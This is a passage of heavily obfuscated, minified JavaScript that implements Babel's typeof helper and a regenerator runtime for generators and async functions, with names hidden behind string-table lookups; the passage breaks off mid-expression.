A1()[S4(sA)],Sd('',[][[]]))?A1()[S4(vp)].call(null,Eg,Uc):A1()[S4(dZ)].call(null,Wh3,R03)][KO()[DT(RV)](pA,rN,Ar,W53)][f4()[Hq(xs)](ZJ,tg(tg(EU)),gg)](Sd(E13,bA3),qs3[bA3]);}catch(mb3){tI.splice(Rp(Jk3,SV),Infinity,BC);}}}if(qs3[A1()[S4(fq)].call(null,EZ,zT)](zd3)){var M63=qs3[zd3];if(RC(ql,[])){try{var TN3=tI.length;var DJ3=tg([]);GK[BU(typeof A1()[S4(qr)],Sd([],[][[]]))?A1()[S4(vp)].call(null,Eg,Uc):A1()[S4(dZ)].apply(null,[lG3,E6])][KO()[DT(RV)](pA,Pn,Ar,W53)][f4()[Hq(xs)](ZJ,VI,gg)](Sd(E13,zd3),M63);}catch(w43){tI.splice(Rp(TN3,SV),Infinity,BC);}}}MS3(qs3);}tI.pop();};var S13=function(lD3){"@babel/helpers - typeof";tI.push(kM);S13=Oj(l4()[tT(Kr)](nA,jf,tQ3,I9),typeof GK[KO()[DT(Eq)].call(null,wB,nW,vp,S53)])&&Oj(l4()[tT(L6)](lg,Xp,cW,KI),typeof GK[KO()[DT(Eq)].apply(null,[wB,L6,vp,S53])][CZ()[qA(rO)].call(null,UB,rh3,tN,QO,fq,rO)])?function(nG3){return M53.apply(this,[bh,arguments]);}:function(El3){return M53.apply(this,[q0,arguments]);};var qk3;return tI.pop(),qk3=S13(lD3),qk3;};var cW3=function(p63){"@babel/helpers - typeof";tI.push(tN);cW3=Oj(l4()[tT(Kr)].apply(null,[tg(tg({})),jf,Ft3,tg(tg({}))]),typeof GK[KO()[DT(Eq)].call(null,wB,Fk,vp,Xc)])&&Oj(l4()[tT(L6)].call(null,Gc,Xp,lM,Qg),typeof GK[KO()[DT(Eq)](wB,RV,vp,Xc)][CZ()[qA(rO)].apply(null,[UB,m2,wf,vC,XZ,rO])])?function(gX){return M53.apply(this,[QF,arguments]);}:function(Kw3){return M53.apply(this,[tF,arguments]);};var mc3;return tI.pop(),mc3=cW3(p63),mc3;};var Zx3=function(){"use strict";var z63=function(Q23,q63,ss3){return Ls.apply(this,[kK,arguments]);};var dg3=function(kk3,JB3,Pf3,OH3){tI.push(vW);var xn3=JB3&&LT(JB3[EV()[Gq(cr)].call(null,qt3,vC,vp)],RN3)?JB3:RN3;var YJ3=GK[BU(typeof Lp()[wx(Gc)],'undefined')?Lp()[wx(EU)].call(null,rU,vp,CX,sW,rO,tg({})):Lp()[wx(SV)].call(null,Qg,lU,P8,kf,Ed,vs)][xT(typeof EV()[Gq(A9)],'undefined')?EV()[Gq(fV)].call(null,JL3,c33,tg(tg(SV))):EV()[Gq(QO)](TD,s2,b1)](xn3[BU(typeof EV()[Gq(sr)],Sd('',[][[]]))?EV()[Gq(cr)].apply(null,[qt3,vC,vp]):EV()[Gq(fV)](IL3,Cl3,br)]);var Tn3=new EJ3(OH3||[]);MB3(YJ3,KO()[DT(gM)](FL3,qf,cr,CH),Ls(qw,[EV()[Gq(bg)](C2,P6,kB),wn3(kk3,Pf3,Tn3)]));var zz3;return tI.pop(),zz3=YJ3,zz3;};var RN3=function(){};var xg3=function(){};var Es3=function(){};var Jj3=function(pc3,Sb3){function k43(Ag3,pn3,AB3,rn3){var EC3=M53(M0,[pc3[Ag3],pc3,pn3]);tI.push(w6);if(BU(CZ()[qA(fV)](AO,MG3,gW,kT,hI,MA),EC3[KO()[DT(rO)](q1,XZ,nq,MG3)])){var xj3=EC3[KO()[DT(Ar)].call(null,G4,EU,Qg,R53)],n43=xj3[EV()[Gq(bg)].call(null,GQ3,P6,zU)];var JN3;return JN3=n43&&Oj(Lp()[wx(Eq)](O1,vp,qj,SB,tg(tg(EU)),tg(tg({}))),cW3(n43))&&Yz3.call(n43,xT(typeof l4()[tT(fV)],Sd('',[][[]]))?l4()[tT(nq)](tg(tg([])),FK3,j8,Kr):l4()[tT(OH)](rO,ff,LF3,CO))?Sb3[f4()[Hq(WY)](Sz,OH,T33)](n43[xT(typeof l4()[tT(bg)],Sd([],[][[]]))?l4()[tT(nq)](SV,LM,Yj,tg({})):l4()[tT(OH)](sr,ff,LF3,gA)])[xT(typeof l4()[tT(r9)],Sd('',[][[]]))?l4()[tT(nq)](nW,vs,E33,gA):l4()[tT(vT)].call(null,tg(EU),Eh3,Pf,tg([]))](function(tW3){tI.push(dP3);k43(BU(typeof f4()[Hq(Ar)],Sd('',[][[]]))?f4()[Hq(gJ)].call(null,G6,gA,XQ3):f4()[Hq(Eq)](zk,A9,jr),tW3,AB3,rn3);tI.pop();},function(KN3){tI.push(TL3);k43(CZ()[qA(fV)](AO,mZ,MA,EU,tg(SV),MA),KN3,AB3,rn3);tI.pop();}):Sb3[f4()[Hq(WY)].call(null,Sz,AO,T33)](n43)[BU(typeof l4()[tT(WY)],'undefined')?l4()[tT(vT)](O1,Eh3,Pf,FZ):l4()[tT(nq)](vr,DG3,Pk,Rc)](function(gc3){tI.push(m2);xj3[EV()[Gq(bg)].call(null,jK3,P6,EU)]=gc3,AB3(xj3);tI.pop();},function(YN3){tI.push(Af);var gk3;return gk3=k43(CZ()[qA(fV)].apply(null,[AO,Hj,CO,hI,Fk,MA]),YN3,AB3,rn3),tI.pop(),gk3;}),tI.pop(),JN3;}rn3(EC3[KO()[DT(Ar)](G4,I9,Qg,R53)]);tI.pop();}tI.push(pB);var nk3;MB3(this,KO()[DT(gM)](FL3,sA,cr,IG3),Ls(qw,[EV()[Gq(bg)](Hr,P6,mT),function vB3(Fn3,vD3){var xJ3=function(){return new Sb3(function(Gb3,f23){k43(Fn3,vD3,Gb3,f23);});};tI.push(I8);var xb3;return xb3=nk3=nk3?nk3[l4()[tT(vT)].call(null,V2,Eh3,rz,Vk)](xJ3,xJ3):xJ3(),tI.pop(),xb3;}]));tI.pop();};var HJ3=function(Ss3){return Ls.apply(this,[wL,arguments]);};var wk3=function(Dz3){return Ls.apply(this,[WQ,arguments]);};var EJ3=function(kJ3){tI.push(CX);this[KO()[DT(Eg)].apply(null,[MI,Eg,fq,qG3])]=[Ls(qw,[A1()[S4(L6)](Qb,wt3),Lp()[wx(KI)].call(null,OH,nq,HP3,Xj,qr,Pn)])],kJ3[f4()[Hq(Gc)].apply(null,[SV,vs,gk])](HJ3,this),this[xT(typeof l4()[tT(Vk)],Sd([],[][[]]))?l4()[tT(nq)](tg(tg({})),w2,Xb,ck):l4()[tT(xA)](vr,mf,CQ3,tg(SV))](tg(Df[Sj]));tI.pop();};var SB3=function(Ec3){tI.push(cw3);if(Ec3||xT(EV()[Gq(vp)](d9,Xp,gM),Ec3)){var vW3=Ec3[Y23];if(vW3){var Pj3;return tI.pop(),Pj3=vW3.call(Ec3),Pj3;}if(Oj(l4()[tT(Kr)].call(null,G6,jf,GI,A9),typeof Ec3[f4()[Hq(gJ)](G6,kT,IL3)])){var BD3;return tI.pop(),BD3=Ec3,BD3;}if(tg(GK[f4()[Hq(vC)](sv,vC,jQ3)](Ec3[EV()[Gq(EU)](Un,ff,QO)]))){var DH3=qb(SV),Qs3=function fk3(){tI.push(IG3);for(;J2(++DH3,Ec3[EV()[Gq(EU)](xz,ff,rN)]);)if(Yz3.call(Ec3,DH3)){var O43;return fk3[xT(typeof EV()[Gq(EU)],'undefined')?EV()[Gq(fV)].call(null,P6,lG3,fq):EV()[Gq(bg)](S9,P6,tg([]))]=Ec3[DH3],fk3[Lp()[wx(Eg)](kB,nq,XU,Fq,fV,L6)]=tg(SV),tI.pop(),O43=fk3,O43;}fk3[EV()[Gq(bg)](S9,P6,hI)]=TW3;fk3[Lp()[wx(Eg)].apply(null,[O1,nq,XU,Fq,AW,fq])]=tg(EU);var Ab3;return tI.pop(),Ab3=fk3,Ab3;};var ms3;return ms3=Qs3[f4()[Hq(gJ)](G6,XO,IL3)]=Qs3,tI.pop(),ms3;}}throw new (GK[l4()[tT(QO)].call(null,tg({}),KA,qw3,x1)])(Sd(cW3(Ec3),l4()[tT(ED)](pp,LP3,NC,hj)));};tI.push(I8);Zx3=function KJ3(){return Bg3;};var TW3;var Bg3={};var qg3=GK[Lp()[wx(EU)](r9,vp,AF3,sW,RV,tg([]))][EV()[Gq(cr)](wN,vC,O1)];var Yz3=qg3[A1()[S4(fq)](EZ,r4)];var MB3=GK[Lp()[wx(EU)].call(null,Eq,vp,AF3,sW,zU,bg)][f4()[Hq(KI)](SJ,MA,KZ)]||function(L8,KF3,hP3){return M53.apply(this,[Dl,arguments]);};var qB3=Oj(l4()[tT(Kr)].apply(null,[qf,jf,jV,hj]),typeof GK[KO()[DT(Eq)].call(null,wB,vC,vp,S6)])?GK[KO()[DT(Eq)](wB,Sj,vp,S6)]:{};var Y23=qB3[BU(typeof CZ()[qA(Qg)],Sd(EV()[Gq(vp)](jF,Xp,ED),[][[]]))?CZ()[qA(rO)](UB,n33,vT,Ed,FZ,rO):CZ()[qA(nq)].call(null,zB,mM,Ed,mT,XO,lU)]||(xT(typeof f4()[Hq(KI)],Sd('',[][[]]))?f4()[Hq(Eq)].apply(null,[lz,tg([]),IK3]):f4()[Hq(hj)](YM,sA,W2));var dk3=qB3[EV()[Gq(rU)].call(null,E33,sA,kT)]||(BU(typeof l4()[tT(sr)],Sd('',[][[]]))?l4()[tT(vC)](vr,XZ,v4,Sj):l4()[tT(nq)](Pn,Un,W03,EU));var ck3=qB3[EV()[Gq(KI)](Yx,Sf,tg(SV))]||f4()[Hq(V2)].apply(null,[O6,tg(tg([])),sN]);try{var pz3=tI.length;var rj3=tg({});z63({},EV()[Gq(vp)](jF,Xp,Qx));}catch(RD3){tI.splice(Rp(pz3,SV),Infinity,I8);z63=function(AQ3,Q53,qv){return M53.apply(this,[Nm,arguments]);};}Bg3[EV()[Gq(XO)](VG,wb,tg(EU))]=dg3;var Wb3=A1()[S4(gJ)](dX,dA);var gH3=l4()[tT(XO)](rN,It3,tl,Kr);var Jc3=BU(typeof f4()[Hq(AH)],'undefined')?f4()[Hq(bD)](O1,P6,FI):f4()[Hq(Eq)](Ab,XO,rz);var G23=A1()[S4(Vk)].call(null,WB,tX);var Sz3={};var GW3={};z63(GW3,Y23,function(){return jw3.apply(this,[S,arguments]);});var T63=GK[Lp()[wx(EU)].apply(null,[xc,vp,AF3,sW,fV,ck])][BU(typeof A1()[S4(G4)],'undefined')?A1()[S4(Gc)](JW,nz):A1()[S4(dZ)](dG3,bw3)];var VJ3=T63&&T63(T63(SB3([])));VJ3&&BU(VJ3,qg3)&&Yz3.call(VJ3,Y23)&&(GW3=VJ3);var wB3=Es3[EV()[Gq(cr)].call(null,wN,vC,PB)]=RN3[EV()[Gq(cr)](wN,vC,sA)]=GK[BU(typeof Lp()[wx(Qg)],Sd([],[][[]]))?Lp()[wx(EU)].apply(null,[bg,vp,AF3,sW,jd,Eg]):Lp()[wx(SV)].apply(null,[Qg,cQ3,tB,ql3,gA,L6])][EV()[Gq(QO)](WA,s2,hj)](GW3);function Rn3(x63){tI.push(Sf);[f4()[Hq(gJ)].apply(null,[G6,tg(tg(EU)),zm3]),CZ()[qA(fV)](AO,M03,MW,cr,kB,MA),f4()[Hq(Vk)](x1,A9,kN)][f4()[Hq(Gc)](SV,L6,Gl3)](function(fb3){z63(x63,fb3,function(pW3){var bH3;tI.push(KP3);return bH3=this[KO()[DT(gM)].apply(null,[FL3,wf,cr,pb])](fb3,pW3),tI.pop(),bH3;});});tI.pop();}function wn3(zN3,xk3,mJ3){var jk3=Wb3;return function(NH3,Lc3){tI.push(WB);if(xT(jk3,Jc3))throw new (GK[EV()[Gq(tN)].apply(null,[lH,gW,Hp])])(A1()[S4(WY)].call(null,Br,dd));if(xT(jk3,G23)){if(xT(xT(typeof CZ()[qA(bg)],Sd(EV()[Gq(vp)].call(null,Ik,Xp,RV),[][[]]))?CZ()[qA(nq)].call(null,bs,S73,vT,vr,lg,Js):CZ()[qA(fV)](AO,mG3,Gc,r9,RV,MA),NH3))throw Lc3;var HD3;return HD3=Ls(qw,[EV()[Gq(bg)].call(null,hw3,P6,Br),TW3,Lp()[wx(Eg)].apply(null,[Xp,nq,gB,Fq,b1,gM]),tg(EU)]),tI.pop(),HD3;}for(mJ3[KO()[DT(EO)].call(null,Lz,nW,vp,dB)]=NH3,mJ3[KO()[DT(Ar)](G4,Fk,Qg,SK3)]=Lc3;;){var mf3=mJ3[f4()[Hq(Pn)](qf,G6,Fd)];if(mf3){var Pb3=ZW3(mf3,mJ3);if(Pb3){if(xT(Pb3,Sz3))continue;var xC3;return tI.pop(),xC3=Pb3,xC3;}}if(xT(BU(typeof f4()[Hq(hI)],'undefined')?f4()[Hq(gJ)](G6,bg,l73):f4()[Hq(Eq)](LM,A9,zm3),mJ3[xT(typeof KO()[DT(gM)],'undefined')?KO()[DT(Qg)].apply(null,[W33,gJ,z8,mX]):KO()[DT(EO)].call(null,Lz,AH,vp,dB)]))mJ3[l4()[tT(Xj)].apply(null,[Qx,CB,ps,xA])]=mJ3[CZ()[qA(fq)](nP3,ZG3,gJ,VV,Rc,MA)]=mJ3[KO()[DT(Ar)](G4,AW,Qg,SK3)];else if(xT(CZ()[qA(fV)](AO,mG3,tC,Qs,SV,MA),mJ3[KO()[DT(EO)](Lz,mT,vp,dB)])){if(xT(jk3,Wb3))throw jk3=G23,mJ3[BU(typeof KO()[DT(bg)],'undefined')?KO()[DT(Ar)](G4,b1,Qg,SK3):KO()[DT(Qg)].call(null,k03,tC,QK3,JB)];mJ3[l4()[tT(xc)](O1,Qg,r2,jr)](mJ3[KO()[DT(Ar)](G4,SV,Qg,SK3)]);}else xT(BU(typeof f4()[Hq(xA)],'undefined')?f4()[Hq(Vk)].call(null,x1,gM,Dk):f4()[Hq(Eq)](dm3,hI,FH),mJ3[KO()[DT(EO)](Lz,VI,vp,dB)])&&mJ3[l4()[tT(br)].call(null,tg(SV),ds,UG3,FZ)](f4()[Hq(Vk)](x1,G6,Dk),mJ3[KO()[DT(Ar)].call(null,G4,br,Qg,SK3)]);jk3=Jc3;var tB3=M53(M0,[zN3,xk3,mJ3]);if(xT(l4()[tT(rU)].apply(null,[O1,Br,vM,Vk]),tB3[BU(typeof KO()[DT(vC)],Sd([],[][[]]))?KO()[DT(rO)].call(null,q1,pp,nq,mG3):KO()[DT(Qg)](HX,tC,cf,WQ3)])){if(jk3=mJ3[Lp()[wx(Eg)](vs,nq,gB,Fq,kB,fV)]?G23:gH3,xT(tB3[KO()[DT(Ar)].call(null,G4,nT,Qg,SK3)],Sz3))continue;var k23;return k23=Ls(qw,[EV()[Gq(bg)](hw3,P6,tg(tg(SV))),tB3[KO()[DT(Ar)](G4,Eq,Qg,SK3)],Lp()[wx(Eg)](Br,nq,gB,Fq,P6,ED),mJ3[Lp()[wx(Eg)](sA,nq,gB,Fq,kT,tg(SV))]]),tI.pop(),k23;}xT(BU(typeof CZ()[qA(rO)],'undefined')?CZ()[qA(fV)](AO,mG3,Hp,tg(tg(EU)),tg(SV),MA):CZ()[qA(nq)](rb,rf,Xp,br,Fk,Hm3),tB3[KO()[DT(rO)](q1,AW,nq,mG3)])&&(jk3=G23,mJ3[xT(typeof KO()[DT(dZ)],Sd([],[][[]]))?KO()[DT(Qg)](AH,zU,BN,O1):KO()[DT(EO)](Lz,BB,vp,dB)]=CZ()[qA(fV)](AO,mG3,lg,jr,Qg,MA),mJ3[KO()[DT(Ar)].call(null,G4,Qs,Qg,SK3)]=tB3[KO()[DT(Ar)](G4,Eg,Qg,SK3)]);}tI.pop();};}function ZW3(j43,HH3){tI.push(SP3);var Mz3=HH3[KO()[DT(EO)].call(null,Lz,bD,vp,wp)];var rD3=j43[CZ()[qA(rO)](UB,xJ,jd,cr,tg([]),rO)][Mz3];if(xT(rD3,TW3)){var dJ3;return HH3[f4()[Hq(Pn)].apply(null,[qf,Rc,Cg])]=null,xT(CZ()[qA(fV)](AO,cC,O1,XO,OH,MA),Mz3)&&j43[CZ()[qA(rO)](UB,xJ,A9,XZ,tg([]),rO)][f4()[Hq(Vk)](x1,PB,nz)]&&(HH3[KO()[DT(EO)].apply(null,[Lz,MW,vp,wp])]=f4()[Hq(Vk)].call(null,x1,G6,nz),HH3[KO()[DT(Ar)](G4,sA,Qg,Oz)]=TW3,ZW3(j43,HH3),xT(CZ()[qA(fV)](AO,cC,O1,CB,r9,MA),HH3[KO()[DT(EO)](Lz,XO,vp,wp)]))||BU(f4()[Hq(Vk)].apply(null,[x1,tN,nz]),Mz3)&&(HH3[KO()[DT(EO)].call(null,Lz,G4,vp,wp)]=CZ()[qA(fV)](AO,cC,vr,Xp,nT,MA),HH3[KO()[DT(Ar)](G4,Ed,Qg,Oz)]=new (GK[l4()[tT(QO)](vr,KA,lP3,L6)])(Sd(Sd(BU(typeof CZ()[qA(fq)],'undefined')?CZ()[qA(gM)].apply(null,[x1,tJ,sr,Hp,ED,P6]):CZ()[qA(nq)].call(null,N2,m2,Qg,nW,RW,I8),Mz3),CZ()[qA(Ar)](rU,ZK3,vr,bD,QO,rO)))),tI.pop(),dJ3=Sz3,dJ3;}var Hs3=M53(M0,[rD3,j43[CZ()[qA(rO)](UB,xJ,O1,bg,tg(tg(SV)),rO)],HH3[xT(typeof KO()[DT(tN)],Sd(xT(typeof EV()[Gq(SV)],Sd('',[][[]]))?EV()[Gq(fV)](l53,wm3,nA):EV()[Gq(vp)](FH,Xp,br),[][[]]))?KO()[DT(Qg)](lj,nW,tD,A6):KO()[DT(Ar)].apply(null,[G4,SV,Qg,Oz])]]);if(xT(CZ()[qA(fV)].call(null,AO,cC,hj,sr,YM,MA),Hs3[KO()[DT(rO)](q1,P6,nq,cC)])){var KB3;return HH3[KO()[DT(EO)].apply(null,[Lz,vr,vp,wp])]=CZ()[qA(fV)](AO,cC,r9,tg(SV),nW,MA),HH3[KO()[DT(Ar)].apply(null,[G4,cr,Qg,Oz])]=Hs3[KO()[DT(Ar)].apply(null,[G4,CO,Qg,Oz])],HH3[f4()[Hq(Pn)](qf,dZ,Cg)]=null,tI.pop(),KB3=Sz3,KB3;}var nH3=Hs3[KO()[DT(Ar)].call(null,G4,fq,Qg,Oz)];var JC3;return JC3=nH3?nH3[Lp()[wx(Eg)].call(null,fV,nq,km3,Fq,tg({}),YM)]?(HH3[j43[CZ()[qA(EO)].apply(null,[Pp,H8,AH,cr,AW,fq])]]=nH3[EV()[Gq(bg)].apply(null,[WL3,P6,Br])],HH3[f4()[Hq(gJ)](G6,kB,OW)]=j43[l4()[tT(kB)](V2,Eg,ln,fq)],BU(f4()[Hq(Vk)](x1,tg([]),nz),HH3[BU(typeof KO()[DT(I9)],Sd([],[][[]]))?KO()[DT(EO)].apply(null,[Lz,cr,vp,wp]):KO()[DT(Qg)](Gk,bg,T9,Es)])&&(HH3[KO()[DT(EO)](Lz,CO,vp,wp)]=f4()[Hq(gJ)](G6,tg(tg(SV)),OW),HH3[BU(typeof KO()[DT(Eq)],Sd(BU(typeof EV()[Gq(Qg)],'undefined')?EV()[Gq(vp)](FH,Xp,nW):EV()[Gq(fV)](GX,Vt3,G4),[][[]]))?KO()[DT(Ar)](G4,Sj,Qg,Oz):KO()[DT(Qg)].call(null,XD,vp,Tv,Tk)]=TW3),HH3[f4()[Hq(Pn)].call(null,qf,Pn,Cg)]=null,Sz3):nH3:(HH3[KO()[DT(EO)](Lz,V2,vp,wp)]=CZ()[qA(fV)](AO,cC,Hp,Eq,RV,MA),HH3[KO()[DT(Ar)](G4,cr,Qg,Oz)]=new (GK[l4()[tT(QO)](tg({}),KA,lP3,tg(tg({})))])(xT(typeof A1()[S4(zU)],'undefined')?A1()[S4(dZ)](UX,wQ3):A1()[S4(Pn)].call(null,Gn,J9)),HH3[f4()[Hq(Pn)](qf,WY,Cg)]=null,Sz3),tI.pop(),JC3;}xg3[EV()[Gq(cr)].apply(null,[wN,vC,rN])]=Es3;MB3(wB3,f4()[Hq(MA)](KD,tg({}),vZ),Ls(qw,[EV()[Gq(bg)](Jb,P6,kB),Es3,EV()[Gq(AO)](Dk,xA,Gc),tg(EU)]));MB3(Es3,f4()[Hq(MA)](KD,tg(tg({})),vZ),Ls(qw,[EV()[Gq(bg)].call(null,Jb,P6,G4),xg3,EV()[Gq(AO)](Dk,xA,wf),tg(EU)]));xg3[f4()[Hq(rU)](mN,Qx,EI)]=z63(Es3,ck3,A1()[S4(vC)].call(null,Qx,wT));Bg3[f4()[Hq(XO)](lM,sA,rB)]=function(kz3){tI.push(DO);var Wn3=Oj(l4()[tT(Kr)](xc,jf,W9,EU),typeof kz3)&&kz3[f4()[Hq(MA)](KD,rO,kA)];var zk3;return zk3=tg(tg(Wn3))&&(xT(Wn3,xg3)||xT(A1()[S4(vC)](Qx,PA),Wn3[BU(typeof f4()[Hq(K9)],Sd([],[][[]]))?f4()[Hq(rU)](mN,Rc,GA):f4()[Hq(Eq)](Hb,vT,cX)]||Wn3[f4()[Hq(QO)].apply(null,[Kr,Ed,Nx])])),tI.pop(),zk3;};Bg3[l4()[tT(r9)](nW,ql3,T1,PB)]=function(GJ3){tI.push(WP3);GK[Lp()[wx(EU)](xA,vp,h33,sW,tg(SV),WY)][EV()[Gq(OH)].call(null,BA,jf,Eq)]?GK[Lp()[wx(EU)](SV,vp,h33,sW,r9,xA)][EV()[Gq(OH)](BA,jf,lg)](GJ3,Es3):(GJ3[Lp()[wx(bg)].call(null,xs,fV,IH,Xn,bg,xs)]=Es3,z63(GJ3,ck3,A1()[S4(vC)].apply(null,[Qx,qO])));GJ3[EV()[Gq(cr)](vk,vC,gW)]=GK[Lp()[wx(EU)](x1,vp,h33,sW,tg(tg(SV)),tg(SV))][EV()[Gq(QO)].call(null,E9,s2,tg(tg([])))](wB3);var gg3;return tI.pop(),gg3=GJ3,gg3;};Bg3[BU(typeof f4()[Hq(rO)],Sd('',[][[]]))?f4()[Hq(OH)].apply(null,[D6,jd,cx]):f4()[Hq(Eq)](Rw3,tC,JL3)]=function(OK3){return jw3.apply(this,[TK,arguments]);};Rn3(Jj3[xT(typeof EV()[Gq(Tr)],'undefined')?EV()[Gq(fV)](mG3,F4,wf):EV()[Gq(cr)].call(null,wN,vC,Qg)]);z63(Jj3[EV()[Gq(cr)](wN,vC,br)],dk3,function(){return jw3.apply(this,[t3,arguments]);});Bg3[f4()[Hq(vT)](pA,SV,E33)]=Jj3;Bg3[f4()[Hq(Xj)](Xp,Ar,nx)]=function(RW3,PH3,XN3,rz3,vn3){tI.push(gv);xT(TP3(EU),vn3)&&(vn3=GK[EV()[Gq(vT)](f6,rN,tg({}))]);var zs3=new Jj3(dg3(RW3,PH3,XN3,rz3),vn3);var Ug3;return Ug3=Bg3[f4()[Hq(XO)].apply(null,[lM,MW,kQ3])](PH3)?zs3:zs3[f4()[Hq(gJ)](G6,OH,vk)]()[l4()[tT(vT)](hj,Eh3,pJ,QO)](function(J23){tI.push(X33);var cH3;return cH3=J23[Lp()[wx(Eg)].apply(null,[Kr,nq,TC,Fq,Xp,xc])]?J23[EV()[Gq(bg)].call(null,ID,P6,tg(tg(SV)))]:zs3[f4()[Hq(gJ)].apply(null,[G6,P6,gr])](),tI.pop(),cH3;}),tI.pop(),Ug3;};Rn3(wB3);z63(wB3,ck3,f4()[Hq(xc)](lg,vr,Qj));z63(wB3,Y23,function(){return jw3.apply(this,[Jm,arguments]);});z63(wB3,EV()[Gq(Xj)].apply(null,[RY,AW,RV]),function(){return jw3.apply(this,[n5,arguments]);});Bg3[xT(typeof A1()[S4(vp)],'undefined')?A1()[S4(dZ)](Jk,R2):A1()[S4(rU)](TW,E33)]=function(tG3){return jw3.apply(this,[w,arguments]);};Bg3[A1()[S4(OH)](jh3,H9)]=SB3;EJ3[EV()[Gq(cr)](wN,vC,tg(tg([])))]=Ls(qw,[f4()[Hq(MA)](KD,fV,vZ),EJ3,l4()[tT(xA)].apply(null,[tg([]),mf,Bq,qr]),function mC3(kH3){tI.push(pA);if(this[EV()[Gq(kB)](s4,Sj,jr)]=Df[Sj],this[f4()[Hq(gJ)].apply(null,[G6,nq,dr])]=A3[KO()[DT(Hp)](hj,nq,Qg,fs)](),this[l4()[tT(Xj)].apply(null,[tg(tg({})),CB,KP3,XZ])]=this[CZ()[qA(fq)].apply(null,[nP3,bM,tC,sr,dZ,MA])]=TW3,this[Lp()[wx(Eg)].call(null,vT,nq,xC,Fq,pp,Eg)]=tg(SV),this[f4()[Hq(Pn)].apply(null,[qf,b1,Qq])]=null,this[KO()[DT(EO)](Lz,nM,vp,Hs)]=f4()[Hq(gJ)](G6,sr,dr),this[KO()[DT(Ar)](G4,KI,Qg,XE3)]=TW3,this[KO()[DT(Eg)](MI,YM,fq,AM)][f4()[Hq(Gc)](SV,tg(tg(SV)),Z2)](wk3),tg(kH3))for(var OW3 in this)xT(BU(typeof EV()[Gq(xs)],'undefined')?EV()[Gq(Kr)](hz,KI,Qg):EV()[Gq(fV)].call(null,Az,VV,tg([])),OW3[BU(typeof A1()[S4(Ex)],'undefined')?A1()[S4(MA)].apply(null,[pp,fO]):A1()[S4(dZ)](lB,vT)](EU))&&Yz3.call(this,OW3)&&tg(GK[f4()[Hq(vC)](sv,rO,Fj)](PE3(OW3[f4()[Hq(br)](xA,xc,ZH)](SV))))&&(this[OW3]=TW3);tI.pop();},EV()[Gq(jd)](z33,nT,XZ),function(){return jw3.apply(this,[qw,arguments]);},l4()[tT(xc)].call(null,tg(SV),Qg,II,tg([])),function Vz3(Dk3){tI.push(Im3);if(this[Lp()[wx(Eg)](AW,nq,hh3,Fq,Pn,lg)])throw Dk3;var X23=this;function Ic3(fz3,qz3){tI.push(R8);SW3[xT(typeof KO()[DT(fq)],Sd(EV()[Gq(vp)](wS,Xp,G6),[][[]]))?KO()[DT(Qg)](QF3,gW,lQ3,LC):KO()[DT(rO)](q1,fq,nq,k4)]=CZ()[qA(fV)](AO,k4,KI,MA,lg,MA);SW3[KO()[DT(Ar)].apply(null,[G4,Qg,Qg,g9])]=Dk3;X23[f4()[Hq(gJ)](G6,RW,Xr)]=fz3;qz3&&(X23[BU(typeof KO()[DT(Gc)],Sd(EV()[Gq(vp)].call(null,wS,Xp,fV),[][[]]))?KO()[DT(EO)](Lz,rU,vp,Aq):KO()[DT(Qg)](UE3,sr,UX,NQ3)]=f4()[Hq(gJ)].call(null,G6,tg([]),Xr),X23[KO()[DT(Ar)](G4,nq,Qg,g9)]=TW3);var QB3;return tI.pop(),QB3=tg(tg(qz3)),QB3;}for(var fN3=Rp(this[KO()[DT(Eg)](MI,AW,fq,zc)][xT(typeof EV()[Gq(CB)],Sd('',[][[]]))?EV()[Gq(fV)](R6,Dk,rN):EV()[Gq(EU)](BD,ff,MA)],SV);tE3(fN3,A3[KO()[DT(Hp)](hj,x1,Qg,Vb)]());--fN3){var zb3=this[xT(typeof KO()[DT(KI)],Sd([],[][[]]))?KO()[DT(Qg)].call(null,qc,Ed,Vl3,TK3):KO()[DT(Eg)].call(null,MI,O1,fq,zc)][fN3],SW3=zb3[xT(typeof CZ()[qA(gJ)],Sd([],[][[]]))?CZ()[qA(nq)](P6,JP3,Hp,nT,qr,VD):CZ()[qA(KI)](bZ,C2,vT,Ar,L6,fq)];if(xT(Lp()[wx(KI)](ED,nq,v03,Xj,O1,Vk),zb3[xT(typeof A1()[S4(vp)],'undefined')?A1()[S4(dZ)](bJ,xO):A1()[S4(L6)].call(null,Qb,QG3)])){var Mn3;return Mn3=Ic3(f4()[Hq(kB)](EO,tg({}),MV)),tI.pop(),Mn3;}if(Dt3(zb3[A1()[S4(L6)](Qb,QG3)],this[EV()[Gq(kB)](bK,Sj,YM)])){var Nj3=Yz3.call(zb3,l4()[tT(jd)](cr,nA,hg,gA)),ds3=Yz3.call(zb3,CZ()[qA(Eg)](pA,X33,AW,Br,KI,fq));if(Nj3&&ds3){if(J2(this[EV()[Gq(kB)](bK,Sj,vr)],zb3[l4()[tT(jd)].call(null,VV,nA,hg,SV)])){var f63;return f63=Ic3(zb3[l4()[tT(jd)](Fk,nA,hg,AO)],tg(EU)),tI.pop(),f63;}if(J2(this[xT(typeof EV()[Gq(FZ)],Sd([],[][[]]))?EV()[Gq(fV)].call(null,tJ,RH,Qx):EV()[Gq(kB)](bK,Sj,Qx)],zb3[CZ()[qA(Eg)](pA,X33,Hp,Br,FZ,fq)])){var CH3;return CH3=Ic3(zb3[CZ()[qA(Eg)].apply(null,[pA,X33,Vk,fq,Qx,fq])]),tI.pop(),CH3;}}else if(Nj3){if(J2(this[EV()[Gq(kB)].apply(null,[bK,Sj,Gc])],zb3[l4()[tT(jd)](AH,nA,hg,RW)])){var NN3;return NN3=Ic3(zb3[l4()[tT(jd)](Fk,nA,hg,G4)],tg(EU)),tI.pop(),NN3;}}else{if(tg(ds3))throw new (GK[EV()[Gq(tN)](QF3,gW,MW)])(CZ()[qA(bg)].call(null,x8,zc,Tr,P6,L6,gJ));if(J2(this[xT(typeof EV()[Gq(Qs)],'undefined')?EV()[Gq(fV)](Wm3,Ds,vs):EV()[Gq(kB)].apply(null,[bK,Sj,Qg])],zb3[CZ()[qA(Eg)](pA,X33,QO,AW,tg({}),fq)])){var z43;return z43=Ic3(zb3[CZ()[qA(Eg)](pA,X33,r9,hI,Qg,fq)]),tI.pop(),z43;}}}}tI.pop();},l4()[tT(br)](VV,ds,mY,Sj),function GB3(Zs3,FH3){tI.push(Qz);for(var Pc3=Rp(this[KO()[DT(Eg)](MI,mT,fq,n33)][xT(typeof EV()[Gq(cr)],'undefined')?EV()[Gq(fV)].apply(null,[PD,UX,Vk]):EV()[Gq(EU)](FB,ff,RW)],SV);tE3(Pc3,EU);--Pc3){var P63=this[xT(typeof 